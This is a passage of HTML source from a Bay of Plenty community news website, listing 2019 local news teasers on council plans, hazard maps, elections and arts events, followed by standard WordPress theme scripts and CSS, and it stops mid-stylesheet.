                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T07:08:11+00:00" >August 30, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has opened submissions for important District Plan changes to bring resource management rules up-to-date with...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/well-sensered-food/" rel="bookmark" class="td-image-wrap" title="Well Sensered Food"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/Absent_Presence_set1-1063-150x150.jpg"   alt="Well Sensered Food" title="Well Sensered Food" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/well-sensered-food/" rel="bookmark" title="Well Sensered Food">Well Sensered Food</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T07:51:25+00:00" >August 29, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Arriving from the shadows of Australia’s culinary underground, Well Sensered Food makes its first international appearance, in partnership with the Tauranga Art Gallery – and this is only the beginning of the story.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty District Council Releases Updated Hazard Maps"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/tauranga-geothermal-resource-map-150x150.jpeg"   alt="new hazard maps released" title="Western Bay of Plenty District Council Releases Updated Hazard Maps" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty District Council Releases Updated Hazard Maps">Western Bay of Plenty District Council Releases Updated Hazard Maps</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T08:55:13+00:00" >August 28, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has been mapping and planning for natural hazardssince the 1990s.



The Council is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Te Reo Māori Lessons for Health Staff"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/image008-150x150.jpg"   alt="Māori Lessons Bay of Plenty" title="Te Reo Māori Lessons for Health Staff" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" title="Te Reo Māori Lessons for Health Staff">Te Reo Māori Lessons for Health Staff</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-district-health-board/" class="td-post-category">Bay of Plenty District Health Board</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T08:02:43+00:00" >August 26, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bay of Plenty District Health Board (BOPDHB) staff and their whānau have the opportunity to learn te reo Māori on-site thanks to a new initiative to grow the use and quality of te reo me ōnā tikanga within the DHB and its communities.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" class="td-image-wrap" title="Labour-led government contradicts its own policies at heavy community cost"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Welcome-Bay-Waka-ad-Sep-Nov-150x150.jpg"   alt="" title="Labour-led government contradicts its own policies at heavy community cost" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" title="Labour-led government contradicts its own policies at heavy community cost">Labour-led government contradicts its own policies at heavy community cost</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T09:54:53+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    I am proud of the way our community has come together over the debacle of NZTA’s handling of the Bayfair underpass. It takes a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/elections-150x150.jpg"   alt="western bay of plenty district council" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections">Western Bay of Plenty Candidates Confirmed for 2019 Elections</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T08:04:20+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
A total of 53 candidates are contesting this year’s Local Body Elections in the Western Bay of Plenty.



Nominations...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-150x150.jpg"   alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-15T08:07:51+00:00" >August 15, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Tauranga Arts Festival promises 10 days and nights of rollicking good entertainment when it rolls into town in October, with highlights ranging...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://baywaka.nz/"><img src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-544x180.png" alt="bay waka logo" title=""/></a></div><div class="footer-text-wrap">All the latest community news, stories and updates from the Bay of Plenty. <div class="footer-email-wrap">Contact us: <a href="mailto:editor@baywaka.nz">editor@baywaka.nz</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright CC BY SA 2018 Bay Online                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696e91cd7981d
    -->

    <script type='text/javascript' src='https://baywaka.nz/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tauranga, Whakatane","api_location":"Tauranga","api_language":"en","api_key":"38d5ea0967070b506421232a62784481","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[18.89999999999999857891452847979962825775146484375,65.900000000000005684341886080801486968994140625],"today_humidity":78,"today_wind_speed":[0.5,0.299999999999999988897769753748434595763683319091796875],"today_min":[18.89999999999999857891452847979962825775146484375,65.900000000000005684341886080801486968994140625],"today_max":[20.5,68.900000000000005684341886080801486968994140625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768845600,"day_name":"Mon","day_temp":[19,66],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[19,66],"owm_day_index":2},{"timestamp":1768953600,"day_name":"Wed","day_temp":[21,69],"owm_day_index":10},{"timestamp":1769040000,"day_name":"Thu","day_temp":[24,75],"owm_day_index":18},{"timestamp":1769126400,"day_name":"Fri","day_temp":[25,76],"owm_day_index":26},{"timestamp":1769212800,"day_name":"Sat","day_temp":[18,65],"owm_day_index":34}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '10';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':361
	                        ,offset : 4                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://baywaka.nz/wp-content/uploads/2016/10/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #009688;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #009688 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2f2f2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2f2f2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
